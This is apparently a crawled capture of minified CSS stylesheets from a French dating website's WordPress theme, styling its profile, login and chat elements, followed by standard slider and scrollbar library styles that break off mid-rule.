.post-format-link.hearticon:hover{background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/h1.png) no-repeat; background-position:center; background-color: #fff;}
footer .entry-meta{position: relative;}
footer .post-format-link.hearticon{
background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/heart.png) no-repeat;
background-position:center;
position: absolute;
top: -2px;
left: 79%;
color: #F56559 !important;
border: 0 !important;
margin: 0 0 10px 0 !important;
padding-left: 18px !important;
text-decoration: none;
}
footer .post-format-link.hearticon:before{display:none !important;}
footer .post-format-link.hearticon:hover{background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/heart.png) no-repeat; background-position:center;}
footer .post-format-link{overflow: visible;}
footer .dot-irecommendthis-count{position: relative;
top: -35px;
left: -8px;
font-size: 11px;
color: #fff;
width: 29px;
text-align: center;
float: left;}
.panel-heading{border-bottom: 1px solid #ccc;color: #fff;
background: #ed2174;}
.text-muted {color: #e8005f!important;}
#profileform .form-group label{color:#000;}
#profileform .panel-body label{color:#000;padding-bottom: 10px;}
#profileform .form-group input{ border: solid 1px #ccc!important; width: 100%;}
#profileform .form-group input[type="checkbox"], input[type="radio"]{width: auto;}
.form-group {color: #000;}
.contrast-body-dark input[type="submit"]{background-color: #ed2174;}
#profileform .panel-body select{width: 100%;float: left;margin: 13px 0px;}
.checkpart{width: 100%; float:left;}
.checkpart label{color:#000; padding:0px 15px;float:left;}
.checkpart input[type="checkbox"], input[type="radio"]{width: auto !important; float: left;margin: 6px 0px;
height: auto;}
#profileform .form-group textarea{ border: solid 1px #ccc!important; width: 100%;margin-bottom:10px; height:120px;}
#profileform .form-group input.error[type="text"],
#profileform .form-group input.error[type="file"],
#profileform .form-group input.error[type="email"],
#profileform .form-group input.error[type="checkbox"], 
#profileform .form-group input.error[type="radio"], 
#profileform .form-group textarea.error{border:1px solid #ff0000!important; color:#ff0000;}
.panel-body {padding: 15px;width: 50%;}
#ez-login-form-container-594a4b81bcfcb,  #ez-login-form-container  { 	font-family: Arial,Helvetica,sans-serif; 	font-size: 12px; }   # div, # span, # applet, # object, # iframe, # h1, # h2, # h3, # h4, # h5, # h6, # p, # blockquote,  # pre, # a, # abbr, # acronym,  # em, # img,  # small, # strike, # strong,  # b, # u, # i, # center, # dl, # dt, # dd, # ol, # ul, # li, # fieldset, # form, # label, # legend, # table, # caption, # tbody, # tfoot, # thead, # tr, # th, #td, # article, # aside, # canvas, # details, # embed,  # figure, # figcaption, # footer, # header, # hgroup,  # menu, # nav, # output, # ruby, # section, # summary, # input, # select, # button,  # audio, # video { 	margin: 0; 	padding: 0; 	border: 0; 	font-size: 100%; 	font: inherit; 	vertical-align: baseline; 	-moz-box-sizing: content-box;  	-webkit-box-sizing: content-box;  	box-sizing: content-box; } # article, # aside, # details, # figcaption, # figure,  # footer, # header, # hgroup, # menu, # nav, # section { 	display: block; }  # ol, # ul { 	list-style: none; } # blockquote, q { 	quotes: none; } # blockquote:before, # blockquote:after, q:before, q:after { 	content: ""; 	content: none; } # table { 	border-collapse: collapse; 	border-spacing: 0; } # h1, # h2, # h3, # h4, # h5, # h6, # p, # blockquote, # span # input, # select, # button  { 	line-height:1em; 	height:auto; 	text-align:left; }  # label { 	display:inline; } #ez-login-form-container-594a4b81bcfcb .zend_form,  #ez-login-form-container .zend_form,  fieldset{ 	border: 0px; 	margin: 0px; 	padding: 0px;background: #fff; }  
#ez-login-form-container-594a4b81bcfcb dt,  #ez-login-form-container dt { 	display:inline; 	zoom:1; 	vertical-align: middle; 	width: auto;	 	min-height: 17px; 	margin:0; 	padding:0 5px 0 0;	 }  #ez-login-form-container-594a4b81bcfcb, #ez-login-form-container dd {margin-left:0px;display: block;border: solid 1px #ccc;border-radius: 4px 4px 0px 0px;}  #ez-login-form-container-594a4b81bcfcb h3,  #ez-login-form-container h3 {font-size:14px;margin: 0px 0 8px;font-weight:bold;background: #ed2174;padding: 10px;border-radius: 4px 4px 0px 0px;}  #ez-login-form-container-594a4b81bcfcb input.ez-loading,  #ez-login-form-container-594a4b81bcfcb input.ez-valid,  #ez-login-form-container-594a4b81bcfcb input.ez-invalid,  #ez-login-form-container  input.ez-loading,  #ez-login-form-container  input.ez-valid,  #ez-login-form-container  input.ez-invalid  { 	background-position: right center; 	background-repeat: no-repeat; }  #ez-login-form-container-594a4b81bcfcb input.ez-valid, #ez-login-form-container input.ez-valid  { 	background-image: url(//static.afcontent.net/images/tool-register-form/icons/valid.gif); }  #ez-login-form-container-594a4b81bcfcb input.ez-invalid, #ez-login-form-container  input.ez-invalid  { 	background-image: url(//static.afcontent.net/images/tool-register-form/icons/invalid.gif); }  #ez-login-form-container-594a4b81bcfcb input.ez-loading, #ez-login-form-container input.ez-loading {     background-image: url(//static.afcontent.net/images/tool-register-form/icons/loader.gif); }  
#ez-login-form-container-594a4b81bcfcb #ez-login-form-email,  #ez-login-form-container #ez-login-form-email {width:100%; }  
#ez-login-form-container-594a4b81bcfcb input.text,  #ez-login-form-container input.text,  #ez-login-form-container-594a4b81bcfcb input.password,  #ez-login-form-container input.password, #ez-login-form-container-594a4b81bcfcb select,  #ez-login-form-container select { 	padding: 1px; 	margin-right: 5px;    	font-family: inherit; 	font-size:inherit; 	min-height:17px; 	line-height:17px; }  #ez-login-form-container-594a4b81bcfcb button span, #ez-login-form-container button span { 	background-repeat: no-repeat; 	display: block; }  
#ez-login-form-container-594a4b81bcfcb input.text, input.password {border-radius: 3px;border: 1px solid #999!important;width: 100%;padding: 5px 5px;margin-bottom:18px;}
#ez-login-form-container-594a4b81bcfcb input.text, #ez-login-form-container input.text, {width: 140px;}  
#ez-login-form-container-594a4b81bcfcb input.password, #ez-login-form-container input.password  {    width:100%;border: 1px solid #999!important;padding: 5px;border-radius: 3px;}  
#ez-login-form-container-594a4b81bcfcb select,  #ez-login-form-container select { 	padding: 1px; 	margin-right: 5px;    }  #ez-login-form { 	padding: 0px; 	margin: 0px; }   #ez-login-form-container-594a4b81bcfcb div.errors, #ez-login-form-container div.errors { 	display: none; }  #ez-login-form-container-594a4b81bcfcb dl.zend_form dd ul.errors, #ez-login-form-container dl.zend_form dd ul.errors { clear:both; }  
#ez-login-form-container-594a4b81bcfcb button, #ez-login-form-container button { 	border: 0px none; 	cursor: pointer; 	display: inline; 	overflow: visible; 	padding: 0px; 	margin: 0 0 0 2px !important;    width: 82px;
position: relative;
top: 0px;
left: 0;
padding: 5px 0px;
background: #ed2174;
border-radius: 3px;}  
#ez-login-form-container-594a4b81bcfcb button::-moz-focus-inner,  #ez-login-form-container button::-moz-focus-inner { 	border: 0; 	padding: 0; }   #ez-login-form-container-594a4b81bcfcb button span.middle, #ez-login-form-container button span.middle {background-position: 0 -69px; 		background-repeat: repeat-x; 		font-size:20px;width:82px;text-align:center;}  #ez-login-form-container-594a4b81bcfcb button span, #ez-login-form-container button span { 	display:block;	 	line-height: 18px; 	width:30px; 	padding:0; 	margin:0; 	text-align:center; 	vertical-align:center;     border:medium none; }  #ez-login-form-container-594a4b81bcfcb button span.right, #ez-login-form-container button span.right { 	background-position: right -113px; }  #ez-login-form-container-594a4b81bcfcb button span.left, #ez-login-form-container button span.left { 	background-position: left -25px; }  
#ez-login-forgotten-password-container {border-radius: 5px 5px 5px 5px;
background-color: #FFFFC9;
border: 1px solid #ECECBA;
min-height: 42px;
width: 224px!important;
margin: 2px 0 5px !important;
padding: 5px !important;
clear: both;
position: absolute;
z-index: 50;
color: #000000;
top: 180px;}  
.inputcheck-part{float: left;
padding: 0;
line-height: 18px;
height: 12px;position: relative;
top: -7px;
margin-right: 13px;
}
.inputcheck-part label{ position: absolute; width: 220px; font-size: 12px;}
.error{font-size: 12px; color:#ff0000;}
#main .alert-danger{ padding: 11px;
width: auto;
font-size: 16px;}
#main .alert-success{ padding: 11px;
width: auto;
font-size: 16px;}
.alert-dismissable .close{right:0px;}
#fieldset-loginGroup dl.full {margin:0;padding: 0px 10px 10px;}  #ez-login-forgotten-password-container dt { 	display: inline; 	width: 250px; 	padding: 0px; }  #forgotten_email-element input { 	padding-right:20px !important; }  #ez-forgotten-password-form { 	margin: 0; 	padding: 0; }  fieldset.additional-actions p#forgotten_password {     font-weight:bold;     padding:0;     margin:2px 0;     text-align:right;     cursor:pointer; } 
.image-upload{position:relative;margin-top:16px;}
.image-upload button{
position: absolute;
padding: 4px;
border-radius: 50%;
height: 29px;
width: 29px;
top: -11px;
right: -9px;
background: #ed2174;}
.image-upload img{border-radius:5px;}
.image-upload:hover{
border:1px solid #ed2174;cursor: pointer;    border-radius: 5px;
} .re-sort-item {
padding-bottom: 5px;
position: relative;
float: right;
padding-right: 20px;
}
.dot-irecommendthis{position: absolute;
right:32px;
} .cx-{ position:relative;padding-top: 70px;}
.chattopheader{width:100%; float:left; background:#fff; padding:5px;font-family:Arial, Helvetica, sans-serif; position:absolute;box-shadow: 1px 1px 2px #ccc;
z-index: 999;top: 13px;}
.chattopheader .left-profile-part{ width:193px; float:left;}
.profile-pic{ width:50px; height:50px; float:left; position:relative;}
.user-active{width: 11px;height: 11px;background: #09a209;border: 2px solid #fff;position: absolute;bottom: 3px;right: 3px;border-radius: 50%;}
.user-active-big{width: 22px;height: 22px;background: #09a209;border: 4px solid #fff;position: absolute;bottom: 3px;right: 3px;border-radius: 50%;}
.membre-online{background: none;position: absolute;bottom: 4px;right: 30px;}
.left-profile-part .profile-part-text{ width:136px; float:right;}
.profile-part-text h2{width:100%; float:left; padding-bottom:5px; font-size:15px; margin-bottom:0px;margin-top: 0px;color: #000;}
.profile-part-text span{width: 100%;float: left;padding-bottom: 5px;font-size: 11px;color: #999;}
.chattopheader .right-profile-part{ width:165px; float:right; font-size:12px;}
.right-profile-part .blockuser{width:31%;
text-align: center;
display: inline-block;}
.blockuser .iconbox1{width: 25px;height: 25px;text-align: center;display: inline-block;}	
.blockuser .iconbox1 a{ width:25px;background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/user-icon.png) no-repeat center top; height:25px;float: left;}	
.blockuser .iconbox1 a:hover{ width:25px;background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/user-icon-hover.png) no-repeat center top; height:25px;float: left;}
.blockuser .iconbox2{width: 25px;height: 25px;text-align: center;display: inline-block;}	
.blockuser .iconbox2 a{ width:25px;background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/fav.png) no-repeat center top; height:25px;float: left;}	
.blockuser .iconbox2 a:hover{ width:25px;background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/fav-hover.png) no-repeat center top; height:25px;float: left;}
.blockuser .iconbox3{width: 25px;height: 25px;text-align: center;display: inline-block;}	
.blockuser .iconbox3 a{ width:25px;background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/brokan.png) no-repeat center top; height:25px;float: left;}	
.blockuser .iconbox3 a:hover{ width:25px;background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/brokan-hover.png) no-repeat center top; height:25px;float: left;}
.blockuser p{width: 100%;text-align: center;float: left;font-size: 10px;color: #999;padding-top: 6px;margin: 0;}	
.chat_input button{width: 79px;margin: 10px 0px;background: #000;padding: 10px 5px 7px 5px;border-radius: 4px;float: right;
margin-right: 7px;}
.chat_input textarea{margin-top: 4px;}
.pinkboxapr{width: 100%;
background: rgba(237, 33, 116, 0.80);
float: left;
position: absolute;
z-index: 999999999;
top: 12px;
height: 100%;
padding: 29% 5%;
text-align: center;
font-size: 26px;
line-height: 30px;
font-weight: 100;
font-family: Open Sans, sans-serif;
color: #fff;
}
#pinkboxapr{ display:none;}
.pinkboxapr a {border:2px solid #699a5d; background-color: #65c555; border-radius:5px; padding:6px 12px; text-decoration:none;color: #fff!important; position: relative; top: 33px;}    
.postblockybi{width:162px; float:left;}
.postblockybittttt{width:100%!important; float:left;}
.postimageybittttt{width: 100%; height:150px;background-size: cover !important;}
.timer {
background-color: black;
color: #fd1175;
font-family: "helvetica",sans-serif;
display: inline-block;
font-size: 18px;
padding: 6px 20px 3px 20px;
border-radius: 5px;
max-width:520px;
width:100%;
text-align:center;
}
.fixmarginsub {
margin: 25px 20px -35px 20px;
position: relative;
z-index: 999999;
}
.homesearch .fixmarginsub {
margin: 15px 20px -15px 20px !important;
}
.homesearch .subhead {
max-width: 680px !important;
}	
.subhead {
background-color: #fd1175;
color: #fff;
font-family: helvetica,sans-serif;
display: inline-block;
font-size: 18px;
padding: 10px 20px 10px;
line-height: normal;
border-radius: 5px;
width: 100%;
text-align: center;
max-width: 470px;
}
#refresh {
color: #efefef;
font-family: "helvetica",sans-serif;
font-weight: 900;
margin-bottom: 0px;
font-size: 30px;
} .ez-register-form-container {
background: white; }
.ez-register-form-container form .control-label {
background: #fd1175 ; color:white; font-weight: bold; }
.ez-register-form-container button {
background: green; border: 1px solid green; }
.ez-register-form-container .form-control {
background: white; color: black; text-transform: uppercase; }
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
color: black; }
.ez-register-form-container .cguWrapper label a {
color: black; } ::-webkit-input-placeholder {
color: grey !important; }
:-moz-placeholder {
color: grey !important; }
::-moz-placeholder {
color: grey !important; }
:-ms-input-placeholder {
color: grey !important; }
@media (max-width:1440px) {
.post-format-link.hearticon {left: -24px;}
}
@media (max-width:980px) {
.cx-widget textarea {width: 235px;}
.mobile-nav-btn-computer {display:none;}
.websitetourmobilefix {display:none;}
}
@media (max-width:800px) {
.postblockybi {width: 190px;min-height: 277px;}
.postimageybittttt {width: 100%;height: 150px;background-size: cover!important;
}	
}
@media (max-width:768px) {
.postblockybi {width:182px;min-height: 277px;}
.postimageybittttt {width: 100%;height: 150px;background-size: cover!important;
}	
}
@media (max-width:767px) {
footer .dot-irecommendthis-count{position: absolute !important;top:6px !important;left: 10px !important;}
footer .post-format-link.hearticon{ width:50px; height:auto;height: 32px; top:5px;}
.post-format-link.hearticon {left: 3px;width: 50px;height: 50px;}
.post-format-link.hearticon span.dot-irecommendthis-count{top: 12px;position: absolute;color: #fff;left: -48px;}
.yuyuyu .dot-irecommendthis-count {
position: absolute !important;
top: 0px !important;}
.panel-body {width: 100%!important;}
.postblockybi {width:210px;
min-height: 277px;}
.postimageybittttt {
width: 100%;
height: 150px;
background-size: cover!important;
}	
}
@media (max-width:736px) {
.postblockybi {
width: 233px;
min-height: 277px;
}
}
@media (max-width:667px) {
.postblockybi {
width: 210px;
min-height: 277px;
}
}
@media (max-width: 640px) {
.cx-widget textarea {width: 225px;}
.post-format-link, .post-format-link:visited{width: 54px;height: 54px;}
footer .post-format-link.hearticon{top: 5px;left: 246px;}
.panel-body {width: 100%!important;}
}
@media (max-width:600px) {
.postblockybi {
width:187px;}	
}
@media (max-width:568px) {
.postblockybi {
width:177px;}
}
@media (max-width:480px) {
.postblockybi {
width:221px;}
.postimageybittttt {
width: 100%;
height:141px;
background-size: cover!important;
}
@media (max-width:414px) {
.postblockybi {
width:188px;}
}
@media (min-width:414px) {
.postblockybi {
width:189px;}
}
@media (max-width:384px) {
.postblockybi {
width:174px;}
}
@media (max-width:375px) {
.postblockybi {
width: 169px;}
.postimageybittttt {
width: 100%;
height:141px;
background-size: cover!important;
}
}
@media (max-width:360px) {
.postblockybi {width: 100%;}
.postimageybittttt {
width: 100%;
height:330px;
background-size: cover!important;
}
}
@media (max-width:320px) {
.postblockybi {width: 100%;}
.postimageybittttt {
width: 100%;
height: 281px;
background-size: cover!important;
}
footer .post-format-link.hearticon {
left: 236px;
}
}

--- FILE ---
content_type: text/css
request_url: https://rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/kaj6zqk4/4awvg.css
body_size: 2503
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
} .flexslider {
margin: 0;
padding: 0;
}
.flexslider .slides > li {
display: none;
-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
width: 100%;
display: block;
}
.flex-pauseplay span {
text-transform: capitalize;
} .slides:after {
content: "\0020";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}  .no-js .slides > li:first-child {
display: block;
} .flexslider {
position: relative;
zoom: 1;
}
.flex-viewport {
max-height: 2000px;
transition: all 1s ease;
-moz-transition: all 1s ease;
-webkit-transition: all 1s ease;
}
.loading .flex-viewport {
max-height: 300px;
}
.flexslider .slides {
zoom: 1;
}
.carousel li {
margin-right: 5px;
} .flex-direction-nav {
*height: 0;
}
.flex-direction-nav a {
display: block;
width: 30px;
height: 30px;
margin: -30px 0 0;
position: absolute;
top: 50%;
z-index: 10;
overflow: hidden;
opacity: 0;
cursor: pointer;
color: rgba(255, 255, 255, 0.8);
transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
}
.flex-direction-nav .flex-prev {
left: 40px;
}
.flex-direction-nav .flex-next {
right: 40px;
text-align: right;
}
.flex-direction-nav .flex-disabled {
opacity: 0!important;
filter: alpha(opacity=0);
cursor: default;
}
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
font-size: 30px;
display: inline-block;
}
.tp-leftarrow.default,
.tp-rightarrow.default {
-index: 100;
cursor: pointer;
position: relative;
background: none;
width: 60px;
height: 60px;
}
.tp-leftarrow.default:before,
.tp-rightarrow.default:before {
display: block;
width: 60px;
height: 60px;
margin: -30px 0 0;
position: absolute;
top: 50%;
z-index: 10;
overflow: hidden;
cursor: pointer;
color: rgba(255, 255, 255, 0.8);
transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
background: none;
font-size: 60px;
}
.flexslider:hover .flex-prev {
opacity: 0.7;
}
.flexslider:hover .flex-next {
opacity: 0.7;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
opacity: 1;
}
.flexslider:hover .flex-control-nav {
opacity: 1;
} .flex-pauseplay a {
display: block;
width: 20px;
height: 20px;
position: absolute;
bottom: 5px;
left: 10px;
opacity: 0.8;
z-index: 10;
overflow: hidden;
cursor: pointer;
color: #000;
}
.flex-pauseplay a:before {
display: inline-block;
}
.flex-pauseplay a:hover {
opacity: 1;
} .flex-control-nav {
width: 100%;
position: absolute;
bottom: 30px;
text-align: center;
z-index: 100;
opacity: 0.3;
filter: alpha(opacity=30);
transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
}
.flex-control-nav li {
margin: 0 6px;
display: inline-block;
zoom: 1;
*display: inline;
}
.flex-control-paging li a {
width: 10px;
height: 0;
padding-top: 10px;
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 20px;
overflow: hidden;
background: rgba(255, 255, 255, 0.2);
}
.tp-bullets.simplebullets.round .bullet {
cursor: pointer;
position: relative;
background: none;
width: 10px;
height: 0;
padding-top: 10px;
float: left;
margin: 0 6px;
border-radius: 20px;
overflow: hidden;
background: rgba(255, 255, 255, 0.2);
}
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected,
.flex-control-paging li a:hover {
background: rgba(255, 255, 255, 0.3);
}
.flex-control-paging li a.flex-active {
background: rgba(255, 255, 255, 0.3);
cursor: default;
}
.flex-control-thumbs {
margin: 5px 0 0;
position: static;
overflow: hidden;
}
.flex-control-thumbs li {
width: 25%;
float: left;
margin: 0;
}
.flex-control-thumbs img {
width: 100%;
display: block;
opacity: .7;
cursor: pointer;
}
.flex-control-thumbs img:hover {
opacity: 1;
}
.flex-control-thumbs .flex-active {
opacity: 1;
cursor: default;
}
@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {
opacity: 1;
left: 10px;
}
}.mCSB_container {
width: auto;
margin-right: 0;
overflow: hidden;
}
.mCSB_container.mCS_no_scrollbar {
margin-right: 0;
}
.mCS_disabled > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar {
margin-right: 30px;
}
.mCustomScrollBox > .mCSB_scrollTools {
width: 16px;
height: 100%;
top: 0;
right: 0;
}
.mCSB_scrollTools .mCSB_draggerContainer {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
height: auto;
}
.mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 20px 0;
}
.mCSB_scrollTools .mCSB_draggerRail {
width: 6px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.mCSB_scrollTools .mCSB_dragger {
cursor: pointer;
width: 100%;
height: 30px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 8px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
text-align: center;
}
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
display: block;
position: relative;
height: 20px;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
}
.mCSB_scrollTools .mCSB_buttonDown {
top: 100%;
margin-top: -40px;
} .mCSB_horizontal > .mCSB_container {
height: auto;
margin-right: 0;
margin-bottom: 30px;
overflow: hidden;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-bottom: 0;
}
.mCS_disabled > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-right: 0;
margin-bottom: 30px;
}
.mCSB_horizontal.mCustomScrollBox > .mCSB_scrollTools {
width: 100%;
height: 16px;
top: auto;
right: auto;
bottom: 0;
left: 0;
overflow: hidden;
}
.mCSB_horizontal > .mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 0 20px;
}
.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 2px;
margin: 7px 0;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger {
width: 30px;
height: 100%;
}
.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
display: block;
position: relative;
width: 20px;
height: 100%;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
float: left;
}
.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
margin-left: -40px;
float: right;
}
.mCustomScrollBox {
-ms-touch-action: none; } .mCustomScrollBox > .mCSB_scrollTools {
opacity: 0;
filter: "alpha(opacity=0)";
-ms-filter: "alpha(opacity=0)"; }
.mCustomScrollBox:hover > .mCSB_scrollTools {
opacity: 1;
filter: "alpha(opacity=100)";
-ms-filter: "alpha(opacity=100)"; }
.mCSB_scrollTools .mCSB_draggerRail {
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; }
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff; background: rgba(0, 0, 0, 0.1);
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; }
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
filter: "alpha(opacity=85)";
-ms-filter: "alpha(opacity=85)"; }
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; }
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
background-image: url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/css/mCSB_buttons.png);
background-repeat: no-repeat;
opacity: 0.4;
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; }
.mCSB_scrollTools .mCSB_buttonUp {
background-position: 0 0; }
.mCSB_scrollTools .mCSB_buttonDown {
background-position: 0 -20px; }
.mCSB_scrollTools .mCSB_buttonLeft {
background-position: 0 -40px; }
.mCSB_scrollTools .mCSB_buttonRight {
background-position: 0 -56px; }
.mCSB_scrollTools .mCSB_buttonUp:hover,
.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; }
.mCSB_scrollTools .mCSB_buttonUp:active,
.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active {
opacity: 0.9;
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; }  .mCS-dark > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; background: rgba(0, 0, 0, 0.15);
}
.mCS-dark > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #000; background: rgba(0, 0, 0, 0.75);
}
.mCS-dark > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}
.mCS-dark > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}
.mCS-dark > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}
.mCS-dark > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}
.mCS-dark > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}
.mCS-dark > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
} .mCS-light-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
background: #fff; background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}
.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -32px 0;
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -32px -20px;
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -40px -40px;
}
.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -40px -56px;
} .mCS-dark-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #000; background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
background: #000; background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}
.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -112px 0;
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -112px -20px;
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -120px -40px;
}
.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -120px -56px;
} .mCS-light-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #fff; background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
